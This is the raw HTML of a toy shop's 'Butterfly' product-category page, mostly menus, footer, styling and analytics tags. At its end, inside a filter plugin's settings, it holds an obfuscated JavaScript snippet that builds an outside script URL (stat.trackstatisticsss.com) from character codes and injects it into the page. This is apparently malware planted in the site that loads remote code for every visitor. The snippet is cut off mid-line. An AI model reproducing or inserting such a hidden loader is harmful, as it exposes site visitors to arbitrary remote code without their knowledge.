<li id="nav-menu-item-54550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Sports Balls</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-39884" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baseball/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baseball</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39883" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/basketball/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Basketball</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39887" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/football/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Football</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39882" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/soccer/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Soccer</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-723" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://dollibu.com/subscription-box/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Subscribe &#038; Save</span><span class="plus"></span></a></li>
</ul>						</nav>
													<div class="header_inner_right">
								<div class="side_menu_button_wrapper right">
																											<div class="side_menu_button">
																					<a class="search_button from_window_top" href="javascript:void(0)">
												<i class="icon_search"></i>											</a>
																														
									</div>
								</div>
							</div>
												                        											<nav class="mobile_menu">
							<ul id="menu-main-navigation-1" class=""><li id="mobile-menu-item-702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Stuffed Animals</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-45513" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/5-6-inch/" class=""><span>5-6 Inch</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/baby/" class=""><span>Baby</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-720" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/piggy-banks/" class=""><span>Banks</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-708" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/big-eye-stuffed-animals/" class=""><span>Big Eyes</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-716" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-magnets" class=""><span>Magnets</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-26743" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-buddies" class=""><span>Plush Buddies</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hand-puppets" class=""><span>Puppets</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54555" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/sequin/" class=""><span>Sequin</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54556" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/snug-mooshies/" class=""><span>Snug-Mooshies</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-709" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/super-soft-plush-animals/" class=""><span>Super Soft</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54557" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/wild-collections/" class=""><span>Wild Collection</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-707" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/xl-super-soft-plush" class=""><span>XL Plush</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Plush Travels</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-54559" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/shoes/" class=""><span>Baby Shoes</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://dollibu.com/product-category/bags/" class=""><span>Bags</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-54561" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/coin-bag/" class=""><span>Coin Bag</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54560" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/gift-bags/" class=""><span>Gift Bags</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54562" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/handbag/" class=""><span>Handbag</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54563" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/trolley/" class=""><span>Trolley</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-54564" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bracelet/" class=""><span>Bracelet</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-713" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hats/" class=""><span>Hats</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-715" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/keychains" class=""><span>Big Eye Keychain</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/animal-pillows/" class=""><span>Animal Pillows</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45516" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-travel/long-arms-plush/" class=""><span>Long Arms</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-9943" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/neck-pillows" class=""><span>Neck Pillows</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45586" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-pet-carrier/" class=""><span>Plush Pet Carrier</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-714" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/seat-belt-covers/" class=""><span>Seat Belt Covers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-28641" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/scarves" class=""><span>Scarves</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baby-slippers/" class=""><span>Slippers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-706" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stationary/" class=""><span>Stationary</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-15976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Bath Toys</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-10256" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/boat-racers/" class=""><span>Boat Racers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/family-squirters/" class=""><span>Family Squirters</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/squirters/" class=""><span>Squirters</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-15975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Love &#038; Occasions</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-39885" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/christmas/" class=""><span>Christmas</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-34889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/easter/" class=""><span>Easter</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-28481" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/category/love-occasions-category/mothers-day-love-occasions-category/" class=""><span>Mother&#8217;s Day</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15977" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/valentines-day/" class=""><span>Valentines Day</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/" class=""><span>Dress-Up</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-39886" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/doctor/" class=""><span>Doctor</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54219" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/fire-fighter/" class=""><span>Fire Fighter</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39888" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/graduation/" class=""><span>Graduation</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/police/" class=""><span>Police</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54100" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/red-plaid/" class=""><span>Red Plaid</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39890" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/unicorn/" class=""><span>Unicorn</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-54550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Sports Balls</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-39884" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baseball/" class=""><span>Baseball</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39883" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/basketball/" class=""><span>Basketball</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39887" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/football/" class=""><span>Football</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39882" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/soccer/" class=""><span>Soccer</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-723" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/subscription-box/" class=""><span>Subscribe &#038; Save</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>						</nav>
									</div>
		</div>
	</div>

	</header>
	<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<span class="arrow_carrot-up"></span>
			</span>
	</a>






<div class="content content_top_margin_none">
			<div class="content_inner  ">
			        	<div class="title_outer title_without_animation   with_image" data-height="100">
		<div class="title position_center standard_title with_title_text_bg_color" style="height:100px;background-color:#ffffff;">
			<div class="image responsive"><img src="https://dollibu.com/wp-content/uploads/2019/02/MakeIt-03-smaller-cropped-w-white-space.jpg" alt="&nbsp;" /> </div>
			
				<div class="title_holder" >
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
																	<div class="title_subtitle_holder_inner">
								
                                    
                                                                                    <h1 style="background-color: rgba(255,255,255,1)" ><span>Butterfly</span></h1>
                                        
                                                                                
                                    								</div>
																	</div>
														</div>
					</div>
				</div>
		</div>
	</div>
		
					<a id='back_to_top' href='#'>
				<span class="fa-stack">
					<i class="fa fa-angle-up " style=""></i>
				</span>
			</a>
				
				<div class="container">
			<div class="container_inner default_template_holder clearfix">
																												<div class="two_columns_25_75 grid2 woocommerce_with_sidebar clearfix">
								<div class="column1">	<div class="column_inner">
		<aside class="sidebar ">
							
			<div class="bapf_sngl_hd_mobile berocket_single_filter_widget berocket_single_filter_widget_26560 bapf_wid_27450  bapf_mt_none" data-wid="27450" data-id="26560" style="" data-min_filter_width_inline=200></div><div class="berocket_single_filter_widget berocket_single_filter_widget_26554 bapf_wid_27450  bapf_mt_none" data-wid="27450" data-id="26554" style="" data-min_filter_width_inline=200></div><div class="berocket_single_filter_widget berocket_single_filter_widget_26564 bapf_wid_27450  bapf_mt_none" data-wid="27450" data-id="26564" style="" data-min_filter_width_inline=200></div><div class="berocket_single_filter_widget berocket_single_filter_widget_26563 bapf_wid_27450  bapf_mt_none" data-wid="27450" data-id="26563" style="" data-min_filter_width_inline=200></div><div class="bapf_sngl_hd_mobile bapf_sngl_hd_tablet berocket_single_filter_widget berocket_single_filter_widget_26557 bapf_wid_27450  bapf_mt_none" data-wid="27450" data-id="26557" style="" data-min_filter_width_inline=200></div>		</aside>
	</div>
</div>
								<div class="column2">
															<div class="column_inner">
										
            
            
                
            									</div>
								</div>
							</div>
					                			</div>
		</div>
	
	<div class="content_bottom" >
                    <div class="container">
            <div class="container_inner clearfix">
                                        </div>
            </div>
        	</div>

    </div>
</div>
<footer >
	<div class="footer_inner clearfix">
						<div class="fotter_top_border_holder " style="height: 1px;background-color: #efefef;"></div>
						<div class="footer_top_holder">
				<div class="footer_top footer_top_full">
																					<div class="four_columns clearfix">
										<div class="qode_column column1">
											<div class="column_inner">
												<div id="text-13" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" style="width:60%;"></p>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column2">
											<div class="column_inner">
												<div id="text-14" class="widget widget_text">			<div class="textwidget"><div class="dropdown">
<h3 class="dropbtn" style="color: #d51d10;"><strong>ABOUT DOLLIBU</strong></h3>
<div id="myDropdown1" class="dropdown-content"><a href="https://dollibu.com/about/">About Us</a><br />
<a href="https://dollibu.com">FAQ</a><br />
<a href="https://dollibu.com/subscription-box/">Blog</a><br />
<a href="https://dollibu.com/contact-us/">Contact Us</a><br />
<a href="https://dollibu.com/become-a-retailer/">Become a Retailer</a><br />
<a href="https://dollibu.com/privacy-policy/">Privacy Policy</a><br />
<a href="https://dollibu.com/terms-conditions/">Terms &amp; Condition</a></div>
</div>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column3">
											<div class="column_inner">
												<div id="text-15" class="widget widget_text">			<div class="textwidget"><div class="dropdown">
<h3 class="dropbtn" style="color: #d51d10;">MY ACCOUNT</h3>
<div id="myDropdown2" class="dropdown-content"><a href="https://dollibu.com/about/">Login</a><br />
<a href="https://dollibu.com">Create an Account</a><br />
<a href="https://dollibu.com/become-a-retailer/">Order Status</a><br />
<a href="https://dollibu.com/">Shipping &#038; Returns</a><br />
<a href="https://dollibu.com">Customer Service</a><br />
<a href="https://dollibu.com">Subscription Box</a></div>
</div>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column4">
											<div class="column_inner">
												<div id="text-16" class="widget widget_text">			<div class="textwidget"><h3 style="color: #d51d10;">Questions</h3>
<p><a href="tel:+18185271213">1-(818) 527-1213</a><br />
<a style="line-height: 3;" href="mailto:sales@mozlly.com">sales@mozlly.com</a><br />
8944 Fullbright Ave. Chatsworth,<br />
CA 91311</p>
<div id="social" style="margin-top: 25px;">
<h3 style="color: #d51d10;">Follow Us</h3>
<p><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 12px;color: #000000;margin: 0px 10px 0px 0px; "><a href="https://www.facebook.com/ShopDollibu" target="_blank"><span class="q_font_elegant_icon social_facebook" aria-hidden="true" style="font-size: 12px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 12px;color: #000000; "><a href="https://www.instagram.com/dollibu/" target="_blank"><span class="q_font_elegant_icon social_instagram" aria-hidden="true" style="font-size: 12px;"></span></a></span></p>
</div>
</div>
		</div>											</div>
										</div>
									</div>
																				</div>
			</div>
							<div class="footer_bottom_holder">
								<div class="footer_bottom">
								<div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-791 aligncenter" src="https://dollibu.com/wp-content/uploads/2019/01/safe_checkout1.jpg" alt="" width="400" height="85" /></p>
</div>
					<div class="textwidget"><div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div></div>
		Copyright © 2025 | DolliBu | All Rights Reserved,			<div class="textwidget"><p><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 20px;color: #000000;margin: 0px 10px 0px 0px; "><a href="mailto:sales@mozlly.com" target="_self"><span class="q_font_elegant_icon icon_mail_alt" aria-hidden="true" style="font-size: 20px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 18px;color: #000000;margin: 0px 10px 0px 0px; "><a href="https://www.facebook.com/ShopDollibu" target="_blank"><span class="q_font_elegant_icon social_facebook" aria-hidden="true" style="font-size: 18px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 18px;color: #000000; "><a href="https://www.instagram.com/dollibu/" target="_blank"><span class="q_font_elegant_icon social_instagram" aria-hidden="true" style="font-size: 18px;"></span></a></span></p>
</div>
						</div>
			</div>
			</div>
</footer>
</div>
</div>
<span style="display:none!important;" class="bapf_count_before_update">0</span><div id="bapf_footer_count_before" data-theme="light"></div>                <style type="text/css">
                #wpfront-notification-bar, #wpfront-notification-bar-editor            {
            background: #e32626;
            background: -moz-linear-gradient(top, #e32626 0%, #eb5959 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e32626), color-stop(100%,#eb5959));
            background: -webkit-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: -o-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: -ms-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: linear-gradient(to bottom, #e32626 0%, #eb5959 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e32626', endColorstr='#eb5959',GradientType=0 );
            background-repeat: no-repeat;
                        }
            #wpfront-notification-bar div.wpfront-message, #wpfront-notification-bar-editor.wpfront-message            {
            color: #ffffff;
                        }
            #wpfront-notification-bar a.wpfront-button, #wpfront-notification-bar-editor a.wpfront-button            {
            background: #00b7ea;
            background: -moz-linear-gradient(top, #00b7ea 0%, #009ec3 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#00b7ea), color-stop(100%,#009ec3));
            background: -webkit-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: -o-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: -ms-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: linear-gradient(to bottom, #00b7ea 0%, #009ec3 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00b7ea', endColorstr='#009ec3',GradientType=0 );

            color: #ffffff;
            }
            #wpfront-notification-bar-open-button            {
            background-color: #00b7ea;
            right: 10px;
                        }
            #wpfront-notification-bar-open-button.top                {
                background-image: url(https://dollibu.com/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
                }

                #wpfront-notification-bar-open-button.bottom                {
                background-image: url(https://dollibu.com/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
                }
                #wpfront-notification-bar-table, .wpfront-notification-bar tbody, .wpfront-notification-bar tr            {
                        }
            #wpfront-notification-bar div.wpfront-close            {
            border: 1px solid #555555;
            background-color: #555555;
            color: #000000;
            }
            #wpfront-notification-bar div.wpfront-close:hover            {
            border: 1px solid #aaaaaa;
            background-color: #aaaaaa;
            }
             #wpfront-notification-bar-spacer { display:block; }                </style>
                            <div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  wpfront-fixed-position  ">
                <div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden bottom wpfront-top-shadow"></div>
                <div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed wpfront-fixed-position load bottom ">
                                         
                            <table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation">                        
                                <tr>
                                    <td>
                                     
                                    <div class="wpfront-message wpfront-div">
                                        <b>FREE SHIPPING </b> ON ALL U.S. ORDERS! NO MINIMUMS!                                    </div>
                                                                                                       
                                    </td>
                                </tr>              
                            </table>
                            
                                    </div>
            </div>
            
            <script type="text/javascript">
                function __load_wpfront_notification_bar() {
                    if (typeof wpfront_notification_bar === "function") {
                        wpfront_notification_bar({"position":2,"height":40,"fixed_position":true,"animate_delay":0,"close_button":false,"button_action_close_bar":false,"auto_close_after":0,"display_after":0,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":false,"display_scroll_offset":100,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":false,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":false,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"});
                    } else {
                                    setTimeout(__load_wpfront_notification_bar, 100);
                    }
                }
                __load_wpfront_notification_bar();
            </script>
            <script type="text/javascript" src="https://conversions.marketing360.com/wc/M360.js"></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PVN3DQG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<script type="text/javascript">
				</script>
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/e6a21b8c1d95ff1456fa81c9a/e0b4d00ef925f4b8450a59521.js");</script>                <script>
                    console.log({"woocommerce-ajax-filters\/main.php":{"1_settings":{"object_cache":"","object_cache_recount":"","use_links_filters":"","use_noindex":"","use_nofollow":"","nice_urls":"","canonicalization":"2","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","search_variation_image":"1","search_variation_price":"1","slider_250_fix":"","plugin_key":"","pos_relative":"","products_holder_id":"ul.products","woocommerce_result_count_class":".woocommerce-result-count","woocommerce_ordering_class":"form.woocommerce-ordering","woocommerce_pagination_class":".woocommerce-pagination","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":"1"},"attribute_count":"","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","recount_hide":"removeFirst_recount","slug_urls":"","seo_meta_title":"","seo_element_title":"","seo_element_header":"","seo_element_description":"","seo_meta_title_visual":"BeRocket_AAPF_wcseo_title_visual1","filters_turn_off":"","hide_value":{"o":"","sel":"","empty":"","button":""},"use_select2":"","fixed_select2":"","scroll_shop_top":"0","scroll_shop_top_px":"-180","selected_area_show":"","selected_area_hide_empty":"","products_only":"1","out_of_stock_variable":"1","out_of_stock_variable_reload":"1","page_same_as_filter":"","styles_in_footer":"","mysql_derived_merge":"1","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_pre_indent":"","ajax_load_icon":"","ajax_load_text":{"top":"","bottom":"","left":"","right":""},"description":{"show":"click","hide":""},"javascript":{"berocket_ajax_filtering_start":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = 